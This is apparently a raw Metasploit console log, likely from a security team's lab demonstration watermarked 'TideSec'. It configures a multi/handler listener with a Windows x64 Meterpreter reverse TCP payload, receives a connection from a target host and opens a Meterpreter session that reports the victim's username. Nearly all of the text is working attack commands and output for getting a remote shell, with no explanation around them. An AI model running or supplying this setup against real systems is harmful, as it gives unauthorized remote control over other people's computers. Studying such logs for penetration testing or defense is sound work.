 msf5 exploit(multi/handler) > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.211.55.2
LHOST => 10.211.55.2
msf5 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Sending stage (206403 bytes) to 10.211.55.3
[*] Meterpreter session 2 opened (10.211.55.2:3333 -> 10.211.55.3:52095) at 2020-01-01 20:47:32 +0800
meterpreter > getuid
TideSec安全团队
Server username: CESHI-PC\xysoul
meterpreter >